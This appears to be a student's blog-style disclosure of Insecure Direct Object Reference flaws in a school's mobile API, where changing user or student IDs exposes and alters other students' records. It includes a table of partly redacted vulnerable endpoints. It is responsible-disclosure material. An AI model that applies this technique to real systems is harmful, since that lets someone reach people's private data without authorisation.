



The core issue here was Insecure Direct Object References (IDOR). Take the absence endpoint as an example:

This GET request required user_id, parent_id, and eleve_id. The presence of eleve_id was a bit puzzling—why not just use user_id? The way they structured data seemed odd, but regardless, the request also included the keyToken returned at login and responded with a JSON object containing detailed absence records—justified/unjustified absences, exact dates and times, teacher names, class details, and more.

By simply modifying the eleve_id parameter in this request, I was able to retrieve other students’ absence records. This was a major flaw—a normal user, especially a student, shouldn’t have access to such sensitive data.





But it didn’t stop there—this issue was present in almost all mobile endpoints, including one that exposed personal account details by manipulating user_id:

Since user_id was included in previous requests, I decided to test whether modifying it would allow unauthorized actions. It did.

To confirm the severity, I asked a friend for permission to attempt a small change to his account—specifically, updating his phone number using my own token. Shockingly, the request went through successfully, proving that a student could modify another student’s account without any restrictions.

Here’s a list of vulnerable API endpoints that I found from a student’s perspective:

| Endpoint | Functionality |

|---|---|

| ensit/REDACTED/suivi_pedagogique | Academic progress tracking |

| ensit/REDACTED/competences | Competencies overview |

| ensit/REDACTED/abscence | Absence records |

| ensit/REDACTED/translations | Language settings |

| ensit/REDACTED/translations | News and updates |

| ensit/REDACTED/album_photo | Student photo albums |

| ensit/REDACTED/cours_v2 | Course details |

| ensit/REDACTED/demandes | Requests and forms |

| ensit/REDACTED/examens_v2 | Exam results |

| ensit/REDACTED/compte | Account settings |

| ensit/REDACTED/discipline | Disciplinary records |

| ensit/REDACTED/contact | Contact details |

| ensit/REDACTED/devoirs | Homework assignments |

After discovering these critical security flaws, I decided to stop, document everything, and report it directly to my school administration before going through any external channels. I wanted to ensure they were aware of the issue and had a chance to fix it before student data was exploited.

The goal of this test wasn’t to gain anything, it was about confirming whether the platform storing our personal data was secure. Unfortunately, it wasn’t. I didn’t ask for a bounty or any reward, I just wanted them to fix their mess before it became a real problem for everyone.